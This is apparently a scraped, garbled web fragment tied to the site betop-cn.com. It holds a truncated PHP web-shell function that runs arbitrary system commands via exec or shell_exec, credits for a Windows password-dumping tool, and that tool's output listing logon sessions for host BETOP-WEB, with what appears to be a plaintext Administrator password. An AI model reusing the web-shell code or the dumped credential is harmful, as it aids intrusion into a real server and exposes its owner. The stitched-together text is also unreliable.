 www.betop-cn.com:... www.betop-cn.com www.betop-cn.com
下载更多
function CMD($Com){
$Res='';
if(function_exists('exec')){@exec($Com,$Res);$Res=join("\n",$Res);}
elseif(function_exists('shell_exec')){$Res=@shell_exec($Com);}
Code by Vsbat/bbs.kanxue.com More: http://bbs.pediy.com/showthread.php?t=156643
Release by 闪电小子/pkav.net More: http://t.qq.com/dis9_tysan
UserName: Administrator
LogonDomain: BETOP-WEB
password: Betopwebsite-2019
UserName: NETWORK SERVICE
LogonDomain: NT AUTHORITY
password:
UserName: LOCAL SERVICE
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName: ANONYMOUS LOGON
LogonDomain: NT AUTHORITY
Specific LUID NOT found
UserName:
LogonDomain:
Specific LUID NOT found
UserName: BETOP-WEB$
LogonDomain: WORKGROUP
Specific LUID NOT found